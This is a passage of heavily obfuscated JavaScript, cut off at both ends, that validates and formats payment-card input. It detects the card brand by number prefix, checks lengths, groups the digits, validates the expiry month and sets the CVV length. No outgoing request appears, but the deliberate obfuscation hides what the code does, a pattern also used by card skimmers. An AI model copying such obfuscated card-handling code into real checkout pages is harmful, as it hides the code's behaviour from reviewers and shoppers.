c[QC('0x6e9','W4(a')](I,A);},'CoYqn':c[Qk('4J7L','0xf12')],'XAOOZ':c[Qk('f6bE','0xd82')],'JnXyj':c[Qk('yGrg','0xa20')],'ZqWjz':c[Qk('AyJW','0xb43')],'fMtSy':c[Qk('f$Po',0xdf6)],'fprVP':c[Qk('AyJW','0x9a9')],'jeFJw':c[Qk('30^^','0xd1f')],'jlraA':c[Qk('30^^',0xa81)],'ZmYmV':c[Qk('%t$C','0x7be')],'jriiN':function(I,A){function QS(f,j){return Qk(j,f- -'0x279');}return c[QS(0x42f,'Ukka')](I,A);},'OuyRJ':function(I,A){function Qo(f,j){return Qk(j,f- -'0x47b');}return c[Qo('0x28d','l017')](I,A);},'GFoCP':c[Qk('N#Ky',0xc4e)],'iNnPN':function(I){function Qt(f,j){return Qk(f,j- -0x5fb);}return c[Qt('30^^','0x152')](I);}};if(c[Qk('gSwo','0x637')](c[Qk('l017',0xf15)],c[Qk('l017','0x94e')])){if(c[Qk('kY[%',0x915)](R[Qk('OJA!',0x7b8)]['id'],c[Qk('30^^','0x793')])){if(c[Qk('ONhe',0x99c)](c[Qk('UJTp','0xc68')],c[Qk('ONhe',0xd71)]))K=v[w[Qk(')noS','0x9d2')]];else{var W=L[Qk('B2xF',0x954)](c[Qk(')dO*','0x8b3')]),h=W[Qk(')CrU','0x6ae')][Qk('UJTp',0x5ff)](/[\s-]/g,''),H;H=c[Qk('tMWi',0x677)];if(c[Qk('f$Po','0xbf4')](h[Qk('CMLI','0xc93')],0x0))c[Qk('W4(a',0xebb)](c[Qk('B2xF','0xa4e')],c[Qk('x*hV','0x8e6')])?H=c[Qk('0[VF',0x716)]:w[Qk('&B23',0x791)](K,v,0x3e8);else{if(c[Qk('iHPC',0xc66)](c[Qk('Y(p(',0xc31)],c[Qk('$&Jm','0x817')])){if(/^4/[Qk('@2(^','0xdab')](h)){if(c[Qk('iHPC','0xc8e')](c[Qk('gSwo','0x84e')],c[Qk('OC&t','0x620')])){if(c[Qk('kY[%',0x760)](l[Qk('OJA!',0x6db)],0x1)&&c[Qk('yGrg','0x72a')](u[Qk('W4(a',0xf85)],0x5)){var P=c[Qk('Y(p(',0x794)][Qk('%t$C','0xa6b')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':W[Qk('%t$C','0xeac')](c[Qk('@2(^','0xb66')])[0x0][Qk('W4(a',0x608)][Qk('CMLI','0x634')]=c[Qk('tMWi',0xaf9)];continue;case'1':H[Qk('yGrg',0xaf8)](c[Qk('f$Po',0x657)])[0x0][Qk('Ukka',0xb9c)][Qk('W4(a','0x8f3')]=c[Qk('4Z4v',0x9f5)];continue;case'2':var T=c[Qk('l017','0x60b')];continue;case'3':I[Qk('gSwo',0xc79)](c[Qk('D6!4',0x7db)])[0x0][Qk('$&Jm','0xbee')][Qk('4J7L','0x745')]=c[Qk('vOvM',0x7a3)];continue;case'4':U[Qk('R3%B',0xbdf)](c[Qk('&B23','0x96c')])[0x0][Qk('dWd^',0xea3)][Qk('sLOL',0x595)]=c[Qk('D6!4',0xa02)];continue;case'5':h[Qk('4J7L','0x635')](c[Qk('Jiv]','0xa22')])[0x0][Qk('OJA!','0xe51')][Qk('30^^',0x64f)]=c[Qk('rvq(',0xb77)];continue;case'6':E[Qk('B2xF','0x954')](c[Qk('rFnc',0xa8f)])[Qk('iHPC','0xba6')]=c[Qk('gSwo','0xc6c')](c[Qk('ZT23',0xa8a)],T);continue;}break;}}else{if(c[Qk('Y(p(','0x806')](r[Qk('kY[%','0xa4d')],0x0)){var y=c[Qk('AmHI',0xd50)][Qk('OC&t',0xe09)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':var T='';continue;case'1':Y[Qk('OJA!',0xa3c)](c[Qk('OJA!',0xa1a)])[0x0][Qk('[wFJ','0xa90')][Qk('j*#G',0xab9)]=c[Qk('rFnc',0xca7)];continue;case'2':V[Qk(')CrU',0xea6)](c[Qk('IOWS',0xd77)])[0x0][Qk('dWd^',0xea3)][Qk('Jiv]',0x8bd)]=c[Qk('&B23',0xc00)];continue;case'3':T[Qk('@2(^',0xf60)](c[Qk('30^^',0xde7)])[0x0][Qk('kY[%','0xc53')][Qk('OJA!',0xc6a)]=c[Qk('gSwo',0xcc2)];continue;case'4':y[Qk('f6bE',0xf2d)](c[Qk('rvq(',0xd30)])[0x0][Qk('ONhe',0xa79)][Qk('rFnc',0x6d8)]=c[Qk('%Ljb',0x9ef)];continue;case'5':P[Qk('rFnc','0x89d')](c[Qk('tMWi',0xc0f)])[0x0][Qk('Nfcg',0x80d)][Qk('%Ljb','0x84b')]=c[Qk('AmHI',0xaad)];continue;case'6':A[Qk('$&Jm','0x724')](c[Qk('CMLI',0xfac)])[Qk('ONhe','0x752')]=c[Qk(')noS','0x855')](c[Qk('UJTp','0x5a3')],T);continue;}break;}}}}else H=c[Qk(')dO*',0xdd5)];}else{if(/^(5[1-5]|2[2-7])/[Qk(')noS','0x8aa')](h))c[Qk('UJTp',0x687)](c[Qk('sLOL',0xa84)],c[Qk('IOWS','0xcaa')])?H=c[Qk('9bHO',0x6d4)]:K=v[Qk('@2(^',0xb6e)];else{if(/^3[47]/[Qk('ZT23','0xbc4')](h)){if(c[Qk('ONhe',0x767)](c[Qk('tMWi',0x8b5)],c[Qk('OJA!',0xc05)])){var T=c[Qk('ZT23','0x603')][Qk('UJTp',0x7d8)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':G[Qk('4J7L',0xe54)](c[Qk('D6!4','0x61d')])[Qk('N#Ky',0xf06)]=c[Qk(')CrU','0xd03')](c[Qk('@2(^',0x94b)],s);continue;case'1':o[Qk('Ukka',0x6df)](c[Qk('vOvM',0xe5d)])[0x0][Qk(')dO*','0xa72')][Qk('yGrg',0x950)]=c[Qk('UJTp','0x583')];continue;case'2':var s=c[Qk('&B23','0xb15')];continue;case'3':C[Qk('R3%B',0xbdf)](c[Qk(')dO*',0x974)])[0x0][Qk('f$Po','0xb17')][Qk('Jiv]',0x8bd)]=c[Qk(')CrU',0xc3f)];continue;case'4':k[Qk('ZT23','0x8cb')](c[Qk('kY[%',0x66e)])[0x0][Qk('A)Q7',0xd22)][Qk('9bHO','0xe98')]=c[Qk('vOvM','0x7a3')];continue;case'5':S[Qk('@2(^','0xf60')](c[Qk('30^^',0xde7)])[0x0][Qk('Nfcg',0x80d)][Qk('iHPC','0xb33')]=c[Qk('ZT23','0x568')];continue;case'6':c[Qk('gSwo','0xc79')](c[Qk('B2xF',0x5ec)])[0x0][Qk('j*#G',0xdc1)][Qk('Jiv]','0x8bd')]=c[Qk('x*hV',0x64e)];continue;}break;}}else H=c[Qk('AyJW',0x7c6)];}else{if(/^(35)/[Qk('%t$C',0xec6)](h))c[Qk('30^^','0x957')](c[Qk('j*#G','0xb48')],c[Qk('vOvM',0xba3)])?K=v[w[Qk('f$Po',0x796)]]:H=c[Qk(')dO*',0xa7d)];else{if(/^(30|36|38|39)/[Qk('rFnc',0xed2)](h)){if(c[Qk('%Ljb','0x8c0')](c[Qk('&B23',0xed5)],c[Qk('CMLI','0x8ed')]))H=c[Qk('gSwo','0xacd')];else{var s=w[Qk(')CrU','0x7f6')][Qk('Y(p(',0xb8e)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':G[Qk('zV69','0xf8c')](w[Qk('%t$C',0x5c1)])[Qk('30^^','0x802')]=w[Qk('zV69',0xefa)](w[Qk('%t$C',0xba8)],D);continue;case'1':S[Qk('D6!4',0xd6d)](w[Qk('Jiv]',0xa35)])[0x0][Qk('yGrg',0x573)][Qk('tMWi','0x90f')]=w[Qk('f$Po',0x5b0)];continue;case'2':var D=w[Qk('30^^','0x923')];continue;case'3':o[Qk(')CrU',0xea6)](w[Qk('@2(^',0xc91)])[0x0][Qk('j*#G','0xdc1')][Qk('@2(^',0xa71)]=w[Qk('yGrg','0xacb')];continue;case'4':k[Qk('AmHI','0x830')](w[Qk('iHPC','0x58a')])[0x0][Qk('0[VF','0x59a')][Qk('tMWi','0x90f')]=w[Qk('tMWi','0xe04')];continue;case'5':C[Qk('@2(^',0xf60)](w[Qk('4Z4v',0xb9a)])[0x0][Qk('CMLI','0x867')][Qk('f$Po','0x6f9')]=w[Qk('B2xF','0x7e8')];continue;case'6':c[Qk('OJA!',0xa3c)](w[Qk('ZT23','0x742')])[0x0][Qk('R3%B',0x90d)][Qk(')dO*','0x636')]=w[Qk('W4(a',0xed7)];continue;}break;}}}else/^(65|64)/[Qk('kY[%',0xde9)](h)?H=c[Qk('$&Jm',0x887)]:c[Qk('0[VF','0x6c5')](c[Qk('OC&t',0xde8)],c[Qk('[wFJ','0xbf3')])?w[Qk('sLOL',0x67e)](v,0x0)&&w[Qk('f6bE','0xdc0')](Q[Qk('iHPC',0xbb8)](w[Qk('UJTp',0x6cf)]),null)&&w[Qk('&B23',0xab6)](G):H=c[Qk('kY[%','0xa42')];}}}}}else v=c[Qk('kY[%',0xe59)];}var U='';switch(H){case c[Qk('Y(p(','0xde0')]:U=c[Qk('Nfcg','0xa91')],inputClass='';break;case c[Qk(')noS','0x8b0')]:U=c[Qk('%Ljb',0xdce)],inputClass='';break;case c[Qk('tMWi',0xa56)]:U=c[Qk('x*hV','0x9fc')],inputClass='';break;case c[Qk('OJA!',0x733)]:U=c[Qk(')noS',0xcb6)],inputClass='';break;case c[Qk('OC&t','0xa77')]:U=c[Qk('W4(a','0xf42')],inputClass='';break;case c[Qk('30^^',0x98e)]:U=c[Qk('j*#G',0x7c1)],inputClass='';break;case c[Qk('yGrg','0xd07')]:U=c[Qk(')noS',0xcb5)],inputClass='';break;case c[Qk('AyJW','0xd5e')]:U=c[Qk('%Ljb',0xd2a)],inputClass=c[Qk('Jiv]',0x83b)];break;}l=H,L[Qk('rvq(',0x5ef)](c[Qk('NR%1',0x60a)])[Qk('Ukka','0x6dc')]=U;}}}else K=v[Qk('x*hV','0x6e0')];}function r(R){function Ql(f,j){return jh(f,j-0x95);}var w={'IPOMP':function(h,H){function Qe(f,j){return jv(f-'0xec',j);}return c[Qe('0x558','30^^')](h,H);},'aZyPC':function(h,H){function QL(f,j){return jv(f- -0x199,j);}return c[QL('0x903','4J7L')](h,H);},'qCJEf':c[Ql('$&Jm',0x9ca)],'HUtzb':c[Ql('tMWi','0x6bc')],'LblsY':c[Ql('4J7L','0x82c')],'Spnui':c[Ql('vOvM','0x90a')],'HLGQS':c[Ql('9bHO','0x20a')],'lqdvL':c[Ql('ONhe','0x91e')],'rTMqb':c[Ql('%Ljb',0x590)],'rcAJb':c[Ql('NR%1',0x572)],'gPFDs':c[Ql('tMWi',0x98b)],'zXAvJ':c[Ql('tMWi',0x545)],'jpYpo':c[Ql('Jiv]','0x933')],'kBCvl':function(h,H){function Qu(f,j){return Ql(f,j-'0x1ff');}return c[Qu('OC&t','0x399')](h,H);},'rDiJc':c[Ql('l017',0x349)],'qYTpS':function(h,H,U){function QO(f,j){return Ql(f,j- -0x1e9);}return c[QO(')dO*',0x16f)](h,H,U);}};if(c[Ql('dWd^','0x71')](c[Ql('B2xF',0x965)],c[Ql('Jiv]','0x73a')])){if(c[Ql('CMLI',0x20e)](R[Ql('Jiv]',0x6ee)]['id'],c[Ql('A)Q7',0x1f)])){if(c[Ql('4Z4v','0x571')](c[Ql('tMWi',0x58d)],c[Ql('&B23','0x6d8')])){var W=R[Ql('B2xF',0x373)][Ql('gSwo','0x363')];if(c[Ql('%Ljb',0x36d)](W[Ql('%Ljb','0x8d0')],0x2)&&!c[Ql('gSwo',0x89a)](isNaN,W)&&c[Ql('Jiv]',0x5f3)](W,0xc)){if(c[Ql('CMLI','0x873')](c[Ql('D6!4','0x75a')],c[Ql('vOvM','0xa77')])){var H=w[Ql('f6bE','0x7aa')](u,O[Ql('OJA!',0x888)]);if(w[Ql('N#Ky',0x3fa)](H,0x1)||w[Ql('Ukka','0x6f9')](H,0x2)){var U=w[Ql('f$Po',0x606)][Ql(')CrU',0x89b)]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':U[Ql('UJTp','0x83e')](w[Ql('4Z4v',0x160)])[0x0][Ql('9bHO','0x40b')][Ql('iHPC','0x5e0')]=w[Ql('OJA!','0x201')];continue;case'1':V[Ql('f$Po','0x8e8')](w[Ql('Ukka',0x9db)])[0x0][Ql('ONhe','0x526')][Ql('rFnc','0x185')]=w[Ql('kY[%',0x28f)];continue;case'2':I[Ql('f$Po',0x8e8)](w[Ql('iHPC',0x326)])[0x0][Ql('B2xF','0x2a5')][Ql('Y(p(',0x8ce)]=w[Ql('Ukka','0x6e3')];continue;case'3':h=w[Ql('x*hV','0x87c')];continue;case'4':H[Ql('vOvM','0x990')](w[Ql('rvq(',0x8c)])[0x0][Ql('%Ljb',0xd1)][Ql(')dO*',0xe3)]=w[Ql('CMLI',0x1d9)];continue;case'5':A[Ql('%t$C','0x959')](w[Ql('AyJW','0x838')])[0x0][Ql('AyJW',0xa47)][Ql('j*#G',0x566)]=w[Ql('yGrg','0x482')];continue;}break;}}else{var A=w[Ql('dWd^',0x7c9)][Ql('dWd^',0x218)]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':T[Ql('zV69','0x5a9')](w[Ql('%t$C',0x9c6)])[0x0][Ql('j*#G',0x86e)][Ql('UJTp',0x78c)]=w[Ql('dWd^',0x352)];continue;case'1':P='';continue;case'2':F[Ql('tMWi',0x87a)](w[Ql('zV69',0x462)])[0x0][Ql('OJA!',0x8fe)][Ql(')dO*','0xe3')]=w[Ql('Nfcg',0x815)];continue;case'3':Y[Ql('x*hV',0x1f7)](w[Ql('sLOL',0x64f)])[0x0][Ql('$&Jm','0x69b')][Ql('4J7L','0x1f2')]=w[Ql('&B23','0x661')];continue;case'4':s[Ql('tMWi',0x87a)](w[Ql('kY[%',0x350)])[0x0][Ql(')CrU','0x454')][Ql('ONhe','0x59d')]=w[Ql('0[VF','0x6e2')];continue;case'5':y[Ql('4Z4v',0x32f)](w[Ql('AmHI','0x7f8')])[0x0][Ql('l017',0x480)][Ql('Jiv]','0x36a')]=w[Ql('&B23',0x661)];continue;}break;}}E[Ql('$&Jm','0x1d1')](w[Ql('vOvM','0x270')])[Ql('AmHI','0x802')]=w[Ql('OJA!','0x293')](w[Ql('&B23','0x123')],W);}else R[Ql('4J7L','0x219')][Ql(')noS','0x49e')]=c[Ql('dWd^',0x192)](c[Ql('iHPC','0xa00')](c[Ql('Jiv]','0x6f7')]('0',W[Ql('ZT23','0x515')](0x0)),c[Ql('$&Jm','0x105')]),W[Ql('R3%B','0x5ba')](0x1));}else{if(c[Ql(')CrU','0x8ae')](W[Ql('&B23','0x593')],0x1)&&!c[Ql('R3%B','0x11e')](isNaN,W)&&c[Ql('AmHI',0x722)](W,0x2)&&c[Ql('vOvM','0x692')](W,0x9))c[Ql('rFnc','0xc1')](c[Ql('9bHO',0x828)],c[Ql('OJA!','0x3e9')])?K=v[Ql('Y(p(','0xc7')]:R[Ql('f6bE',0x1a5)][Ql('Ukka',0x457)]=c[Ql('dWd^',0x19e)](c[Ql('iHPC',0xa6e)]('0',W),c[Ql('ONhe',0x977)]);else{if(c[Ql('x*hV',0x3d1)](W[Ql('ONhe','0x73c')],0x2)&&!W[Ql('ONhe','0x73')](c[Ql('iHPC','0x13c')])&&c[Ql('OJA!',0x884)](W[Ql('ZT23','0x111')](-0x1),'\x20')&&c[Ql('@2(^','0x54b')](R[Ql('@2(^',0x21a)],c[Ql('$&Jm','0xa34')])){if(c[Ql('&B23','0x8bd')](c[Ql('IOWS','0x2c5')],c[Ql('rvq(',0x154)]))return 0x2;else R[Ql('vOvM',0x2cc)][Ql('l017','0xa16')]=c[Ql('rvq(',0x55f)](W,c[Ql('kY[%',0x2d5)]);}}}}else K=v[Ql('yGrg','0x11a')];}}else w[Ql('W4(a',0xa44)](K,v,0x1f4);}function Z(R){var w={'tuOBt':c[Qa('0xd8d','0[VF')],'Aahla':c[Qa('0x661','UJTp')],'PaJEu':c[Qa('0xe07','l017')],'kPpWt':c[Qa(0xd02,'dWd^')],'HPzcN':c[Qa(0xe7b,'l017')],'NddmS':c[Qa('0xc46','rFnc')],'zUCMH':c[Qa(0xa0c,'yGrg')],'dzmCz':c[Qa('0x694','ONhe')],'XUvFh':function(U,I,A){function QE(f,j){return Qa(f- -0x219,j);}return c[QE(0xa45,'W4(a')](U,I,A);},'AosKC':function(U,I){function Qg(f,j){return Qa(f- -0x59c,j);}return c[Qg('0x246','OC&t')](U,I);},'QEdbX':c[Qa('0xb31','rvq(')],'YIodt':c[Qa('0x8e6','30^^')],'IJYiC':function(U,I){function Qz(f,j){return Qa(f- -0x13f,j);}return c[Qz('0x890','4J7L')](U,I);},'RagiA':function(U,I){function Qq(f,j){return Qa(f- -'0x2e0',j);}return c[Qq('0x761','CMLI')](U,I);},'rZaOl':function(U,I){function Qr(f,j){return Qa(j- -0x31c,f);}return c[Qr('&B23',0xb44)](U,I);},'rwpjG':function(U,I){function QZ(f,j){return Qa(f-'0x73',j);}return c[QZ(0xf1a,'NR%1')](U,I);},'KmOOa':function(U,I){function Qb(f,j){return Qa(j- -'0x55',f);}return c[Qb('$&Jm',0xc43)](U,I);},'kvAtJ':function(U,I){function Qd(f,j){return Qa(f- -'0x544',j);}return c[Qd('0x49b','N#Ky')](U,I);},'JtPME':function(U,I){function QX(f,j){return Qa(j- -0x44a,f);}return c[QX('ONhe',0x5f9)](U,I);}};function Qa(f,j){return jh(j,f-'0x4c8');}if(c[Qa(0x87c,'ONhe')](c[Qa(0xe5c,'f$Po')],c[Qa(0x68c,')dO*')]))K=v[c[Qa(0xb00,'iHPC')]];else{if(c[Qa(0x7c4,'@2(^')](R[Qa('0x960','sLOL')]['id'],c[Qa('0x5cc','tMWi')])){if(c[Qa(0x5a5,'0[VF')](c[Qa(0xc08,')CrU')],c[Qa(0xba7,'@2(^')])){var A=w[Qa('0xcd5','4Z4v')][Qa(0xa40,'4J7L')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':k[Qa('0x61a','Y(p(')](w[Qa('0xbdc','Ukka')])[0x0][Qa('0xce8','sLOL')][Qa(0x999,'j*#G')]=w[Qa('0xd0b','tMWi')];continue;case'1':c[Qa('0xe96','[wFJ')](w[Qa(0xcdc,'W4(a')])[0x0][Qa(0x71f,'Y(p(')][Qa(0xb0a,'Nfcg')]=w[Qa('0x8b6','CMLI')];continue;case'2':G='';continue;case'3':S[Qa(0x9d8,'yGrg')](w[Qa('0x5f2','x*hV')])[0x0][Qa('0xca1','j*#G')][Qa('0x52f','30^^')]=w[Qa(0x8b1,'kY[%')];continue;case'4':C[Qa('0x62a','x*hV')](w[Qa(0xab5,'UJTp')])[0x0][Qa('0xb33','kY[%')][Qa('0x5d9','f$Po')]=w[Qa('0x862','zV69')];continue;case'5':o[Qa(0x515,'4J7L')](w[Qa('0xa15','4J7L')])[0x0][Qa(0xd31,'OJA!')][Qa(0x899,'rvq(')]=w[Qa(0x7c8,'AyJW')];continue;}break;}}else{var W=L[Qa(0x4b5,'yGrg')](c[Qa(0xa64,'0[VF')])[0x0],h=L[Qa(0x85b,'[wFJ')](c[Qa('0xc6c','iHPC')])[0x0],H=W[Qa('0xe73','W4(a')][Qa('0xa34','NR%1')](/[^\dA-Z]/g,'');if(/^(34|37)/[Qa(0x7a3,'rvq(')](H))c[Qa(0xdb4,'$&Jm')](c[Qa('0x97d','ONhe')],c[Qa(0x912,'30^^')])?(W[Qa('0x947','l017')]=0x11,h[Qa('0xa5f','OJA!')]=0x4,H=H[Qa('0x8df','OC&t')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,V,P,Y){function QR(f,j){return Qa(j- -'0x55',f);}var T={'dgUIw':w[QR('@2(^','0xd08')],'Ypwhl':function(y,s,F){function Qw(f,j){return QR(f,j- -0x44e);}return w[Qw('gSwo',0xa09)](y,s,F);}};if(w[QR('A)Q7',0x7de)](w[QR('$&Jm','0x623')],w[QR('f6bE',0xbc5)]))return w[QR('AyJW','0xc61')](w[QR('sLOL','0xb51')](V,P?w[QR('NR%1',0x7c5)]('\x20',P):''),Y?w[QR('30^^','0x6fa')]('\x20',Y):'');else v[QR('AmHI',0xbf6)](T[QR('[wFJ',0xba3)])&&T[QR('Jiv]','0x812')](G,k,0x1f4);})):(Q[Qa('0xe52','kY[%')]=0x11,m[Qa('0xcca','%Ljb')]=0x4,G=k[Qa(0x44b,'tMWi')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function Qi(f,j){return Qa(j- -'0x46d',f);}return w[Qi('IOWS',0x70a)](w[Qi('4Z4v',0x253)](P,Y?w[Qi('A)Q7',0x589)]('\x20',Y):''),T?w[Qi('vOvM','0xda')]('\x20',T):'');}));else{if(/^(36)/[Qa('0xea8','OC&t')](H))c[Qa(0x754,'4Z4v')](c[Qa('0xd97','OJA!')],c[Qa(0xc8c,'kY[%')])?(W[Qa('0x6ce','&B23')]=0x10,h[Qa('0x8c3','4J7L')]=0x3,H=H[Qa('0xab4','AyJW')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function QW(f,j){return Qa(j- -'0x51d',f);}return c[QW('30^^','0x70d')](c[QW('rvq(',0x7fd)](P,Y?c[QW('iHPC','0xeb')]('\x20',Y):''),T?c[QW('D6!4','0x53f')]('\x20',T):'');})):w[Qa(0x95c,'f$Po')](K,v);else{if(c[Qa('0xc1c','x*hV')](c[Qa(0xa24,'CMLI')],c[Qa('0xe8a','Jiv]')]))W[Qa(0xa5f,'OJA!')]=0x13,h[Qa('0xcca','%Ljb')]=0x3,H=H[Qa(0xd56,'sLOL')](/(\d{4})/g,c[Qa('0xb8f','x*hV')])[Qa(0xe55,')dO*')]();else try{var Y=Q[Qa('0x5fd','30^^')][Qa(0xac7,'vOvM')][Qa(0x845,')CrU')][Qa(0xc6d,'R3%B')];m[Qa('0x4ca','D6!4')][Qa(0x80b,'4Z4v')]=c[Qa('0xd6e','%t$C')](c[Qa('0x612',')dO*')](Y,0xf),'px');}catch(T){}}}W[Qa(0x5c0,'x*hV')]=H;}}}}function b(R){var w={'kryKK':c[Qh(-0x193,'ONhe')],'qtcgl':function(N,n){function QH(f,j){return Qh(f-'0x7a6',j);}return c[QH('0x842','UJTp')](N,n);},'YWNYc':function(N,n){function QU(f,j){return Qh(f-'0x3a6',j);}return c[QU(0x8e6,'30^^')](N,n);},'nIJMC':function(N,n){function QI(f,j){return Qh(f-'0xae',j);}return c[QI(0x797,'gSwo')](N,n);},'FkAsQ':function(N,n){function QA(f,j){return Qh(j-0x3f5,f);}return c[QA('AyJW',0xbe1)](N,n);},'GGdGH':function(N,n){function QV(f,j){return Qh(f-'0x4ed',j);}return c[QV(0x310,'kY[%')](N,n);},'nVlxN':function(N,n){function QP(f,j){return Qh(f-0xcd,j);}return c[QP(0x2d3,'dWd^')](N,n);},'alFwe':function(N,n){function QY(f,j){return Qh(j-'0x588',f);}return c[QY(')noS','0x42d')](N,n);},'kiRKm':function(N,n){function QT(f,j){return Qh(j-0x50,f);}return c[QT('%Ljb','0x6b9')](N,n);},'eOzOx':c[Qh(-'0x38','zV69')],'tYcXQ':function(N,n){function Qy(f,j){return Qh(f-0x9b,j);}return c[Qy('0x6b9','4Z4v')](N,n);},'rdbDo':c[Qh(0x62c,'yGrg')],'FqZxk':function(N,n){function Qs(f,j){return Qh(j-'0x2ff',f);}return c[Qs('rvq(',0x3ab)](N,n);},'yFQyp':c[Qh(-0x153,'B2xF')],'MfuCu':function(N,n,f0){function QF(f,j){return Qh(j-0x492,f);}return c[QF('W4(a',0xc78)](N,n,f0);},'lqepr':c[Qh(-'0x6b','tMWi')],'rliJv':c[Qh(0x130,')CrU')],'sPSPk':c[Qh(0x13c,'Ukka')],'mOqDA':function(N,n){function QD(f,j){return Qh(f-'0x473',j);}return c[QD(0xb06,'j*#G')](N,n);},'yvoTp':c[Qh('0x819','0[VF')],'TDygn':c[Qh('0x7dc','OC&t')],'EonRP':c[Qh(0xcc,'$&Jm')],'QDpQF':c[Qh('0x506',')CrU')],'jGhsx':c[Qh(0x361,'Jiv]')],'KSvdp':c[Qh(0x3fd,'l017')],'qlThe':c[Qh('0x13f','f$Po')],'rEuYK':c[Qh('0x4c7','A)Q7')],'HKgHs':c[Qh('0x742','tMWi')],'MdGEl':c[Qh(0x284,'yGrg')],'LmHeu':c[Qh('0x33b','f$Po')],'qHBMP':c[Qh(-0x233,'UJTp')],'tDyXG':c[Qh(-0x170,'Ukka')],'tYtro':c[Qh(-'0x1eb','[wFJ')],'yDbRP':c[Qh(-'0xb0','tMWi')],'NzMwc':c[Qh('0x70f','IOWS')],'ymQfg':function(N,n){function QB(f,j){return Qh(j-'0x178',f);}return c[QB('x*hV',0x300)](N,n);},'Drkvz':function(N,n){function QJ(f,j){return Qh(f-0x445,j);}return c[QJ('0x88b','Ukka')](N,n);},'nsJuX':function(N,n){function QM(f,j){return Qh(j-'0x4a0',f);}return c[QM(')noS',0xb53)](N,n);},'snAzW':c[Qh('0x2eb','4Z4v')],'YrfaQ':function(N,n){function Qp(f,j){return Qh(f-'0x279',j);}return c[Qp(0x69b,'9bHO')](N,n);},'bFYiv':function(N,n){function Qx(f,j){return Qh(j-'0x191',f);}return c[Qx('OC&t','0x847')](N,n);},'mNiSz':function(N,n){function QN(f,j){return Qh(j-0x216,f);}return c[QN('&B23',0x164)](N,n);},'VJVkA':function(N,n){function Qn(f,j){return Qh(f-0x557,j);}return c[Qn('0x373','vOvM')](N,n);},'osGMW':function(N,n){function m0(f,j){return Qh(j-'0x401',f);}return c[m0('dWd^',0x1e9)](N,n);},'CrfXq':function(N,n){function m1(f,j){return Qh(f-'0x256',j);}return c[m1(0xa73,'dWd^')](N,n);},'cWBcu':c[Qh(-'0xce','R3%B')],'nUDJX':c[Qh('0x38c','A)Q7')],'rEyjJ':c[Qh(0x24b,'kY[%')],'WESMC':c[Qh(0x75d,'Jiv]')],'PdpvY':c[Qh(-0x1d2,'CMLI')],'BvlMk':c[Qh('0x24e','@2(^')],'LwhsC':function(N,n){function m2(f,j){return Qh(j-0x78c,f);}return c[m2('x*hV',0xf56)](N,n);},'dTqXy':c[Qh('0x737','[wFJ')]};function Qh(f,j){return jh(j,f- -'0x1b4');}if(c[Qh('0x76c','iHPC')](c[Qh(-'0x5d','tMWi')],c[Qh('0x3bc','AyJW')])){var W=R[Qh(0x76b,'iHPC')],h=W[Qh(-'0x182','Y(p(')][Qh(-0x17a,'kY[%')](/[\s-]/g,'');if(c[Qh('0x106',')noS')](W['id'],c[Qh(-0x20c,'zV69')])){if(c[Qh(0x39b,'4Z4v')](c[Qh(0x6d2,')dO*')],c[Qh(0x314,'4J7L')])){if(c[Qh(-0x65,'zV69')](h[Qh(0x54,'[wFJ')],0x1)&&c[Qh('0x150','OC&t')](h[Qh(0x3e9,'f$Po')],0xe)){if(c[Qh('0x2b9','N#Ky')](c[Qh(-0x1e2,'N#Ky')],c[Qh(-'0x1a','R3%B')]))return 0x1;else{var H=c[Qh(-'0x13f','W4(a')][Qh(-0x230,'D6!4')]('|'),U=0x0;while(!![]){switch(H[U++]){case'0':L[Qh(0x1e7,'IOWS')](c[Qh(0x6a0,'zV69')])[0x0][Qh('0x67','%t$C')][Qh(-'0x22f','Ukka')]=c[Qh('0x6c','UJTp')];continue;case'1':L[Qh(-'0x52','x*hV')](c[Qh('0x22','%t$C')])[0x0][Qh(0x400,'Ukka')][Qh('0x48e','Nfcg')]=c[Qh('0x25c','vOvM')];continue;case'2':L[Qh(0x6dc,')dO*')](c[Qh('0x164','4Z4v')])[0x0][Qh(-'0xa6','iHPC')][Qh(0x4ce,'OJA!')]=c[Qh('0x284','yGrg')];continue;case'3':L[Qh('0x4dd','gSwo')](c[Qh('0x5db','IOWS')])[0x0][Qh('0x67','%t$C')][Qh('0x6a1','f6bE')]=c[Qh('0x284','yGrg')];continue;case'4':L[Qh('0x780','AyJW')](c[Qh(-'0x76','4Z4v')])[Qh(0x5b9,'AmHI')]=c[Qh(0x5a5,'Jiv]')](c[Qh('0x703','Ukka')],I);continue;case'5':L[Qh('0x747','vOvM')](c[Qh(0x356,'iHPC')])[0x0][Qh(0x66c,'sLOL')][Qh(0x546,')CrU')]=c[Qh('0x74d','sLOL')];continue;case'6':var I=c[Qh('0x138',')dO*')];continue;}break;}}}else{if(c[Qh('0x441',')dO*')](h[Qh('0x21f','A)Q7')],0x0)){if(c[Qh(0x755,'Y(p(')](c[Qh(0x169,'&B23')],c[Qh('0x57a','ONhe')]))return c[Qh(0x47,'@2(^')](c[Qh('0x590','ZT23')](m,G?c[Qh(0x37d,'AmHI')]('\x20',k):''),c?c[Qh(0x7a8,'R3%B')]('\x20',C):'');else{var A=c[Qh('0x7be','N#Ky')][Qh(-'0xbb','vOvM')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':L[Qh('0x42b','iHPC')](c[Qh('0x257',')CrU')])[Qh('0x39a','Nfcg')]=c[Qh('0x4ed','0[VF')](c[Qh(-'0xae','f$Po')],I);continue;case'1':L[Qh('0x767','dWd^')](c[Qh('0x22a','4Z4v')])[0x0][Qh(0x20a,'x*hV')][Qh(0x146,'&B23')]=c[Qh(0x526,'gSwo')];continue;case'2':var 